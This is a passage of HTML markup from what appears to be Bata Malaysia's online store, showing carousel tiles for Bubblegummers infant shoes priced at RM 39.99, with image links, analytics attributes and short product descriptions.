        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_0319072">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_0319072"
        data-analytics-product-id="521D_2024_0319072"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0319072.html"
        aria-labelledby="brand-521D_2024_0319072 product-521D_2024_0319072-name product-521D_2024_0319072-price">
        <div class="cc-tile-product-name" id="product-521D_2024_0319072-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_0319072-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_0319072" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0319072.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_0319072"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2024_0319072"
    data-dimension1="521D_020310722020I"
    data-dimension2="0319072"
    data-dimension3="521D_2024_0319072"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Discover the playful charm of BUBBLEGUMMERS INFANT SHOES, designed for little adventurers! Crafted from durable canvas with a breathable mesh lining, these shoes ensure comfort during every crawl and step. The sturdy PVC outsole provides excellent grip, making them perfect for city casual outings. Available in vibrant colors, they add a fun pop to any outfit. Perfect for infants, these shoes combine style and practicality, allowing your little one to explore in confidence!"
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020310722020I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_0315073">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0315073.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_0315073" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_0315073">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_0315073"
        data-analytics-product-id="521D_2024_0315073"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0315073.html"
        aria-labelledby="brand-521D_2024_0315073 product-521D_2024_0315073-name product-521D_2024_0315073-price">
        <div class="cc-tile-product-name" id="product-521D_2024_0315073-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_0315073-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_0315073" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0315073.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_0315073"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2024_0315073"
    data-dimension1="521D_020310732080I"
    data-dimension2="0315073"
    data-dimension3="521D_2024_0315073"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Discover the joy of playtime with the BUBBLEGUMMERS INFANT SHOES, designed for your little adventurer! Crafted with a durable canvas upper and a soft textile lining, these shoes ensure comfort and breathability for tiny feet. The TPR outsole provides excellent grip, making outdoor exploration safe and fun. Perfect for infants, these stylish shoes combine playful design with practicality, allowing your child to step out in confidence. Give your little one the best start with BUBBLEGUMMERS!"
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020310732080I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_0315137">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2025_0315137.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_0315137" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_0315137">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_0315137"
        data-analytics-product-id="521D_2025_0315137"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2025_0315137.html"
        aria-labelledby="brand-521D_2025_0315137 product-521D_2025_0315137-name product-521D_2025_0315137-price">
        <div class="cc-tile-product-name" id="product-521D_2025_0315137-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2025_0315137-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_0315137" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2025_0315137.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_0315137"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2025_0315137"
    data-dimension1="521D_020311372080I"
    data-dimension2="0315137"
    data-dimension3="521D_2025_0315137"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Discover the playful charm of BUBBLEGUMMERS INFANT SHOES, designed for your little adventurer! Crafted with a soft textile upper and cozy lining, these shoes ensure comfort while exploring the outdoors. The durable TPR outsole provides excellent grip, making every step safe and secure. Perfect for tiny feet, these shoes combine style and functionality in vibrant designs that capture the joy of childhood. Let your infant step out in style and confidence with BUBBLEGUMMERS!"
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020311372080I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_0019066">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0019066.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_0019066" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_0019066">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_0019066"
        data-analytics-product-id="521D_2023_0019066"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0019066.html"
        aria-labelledby="brand-521D_2023_0019066 product-521D_2023_0019066-name product-521D_2023_0019066-price">
        <div class="cc-tile-product-name" id="product-521D_2023_0019066-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_0019066-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_0019066" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0019066.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_0019066"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2023_0019066"
    data-dimension1="521D_020010662080I"
    data-dimension2="0019066"
    data-dimension3="521D_2023_0019066"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020010662080I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_0315027">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0315027.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_0315027" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
